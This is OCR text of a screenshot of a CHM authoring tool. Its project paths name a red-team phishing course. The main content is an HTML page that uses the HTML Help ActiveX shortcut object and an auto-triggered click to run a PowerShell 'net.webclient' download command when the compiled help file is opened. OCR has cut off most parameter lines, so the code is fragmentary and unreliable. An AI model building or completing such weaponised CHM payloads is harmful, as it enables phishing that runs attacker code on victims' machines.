 Easy CHM v3.93 - [chm-js代码.ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
Mousejack replay
Mousejack replay
源文件 预览
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" val
<PARAM name="Button" valu
<PARAM name="Item1" value
net.webclient).downl
<PARAM name="Item2" value
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>
编译工程为CHM:
工程设置:
常规(G) Html API 其他(O)
工程的根目录(R):
F:\xiaodi\014-红队APT-小迪安全\153-红队钓鱼-CHM软件&
CHM的标题(T):
chm-js代码
CHM的第一页(D):
鱼-CHM软件&代码项目&Office文档等\chm-js代码\PS上线.html
CHM的主页(P):
F:\xiaodi\014-红队APT-小迪安全\153-红队钓鱼-CHM软件&代
CHM保存为(V):
F:\xiaodi\014-红队APT-小迪安全\153-红队钓鱼-CHM软件&代
CHM设置(S) 应用(A) 帮助(H)
生成 CHM (A) 查看 CHM (I) 取消(C)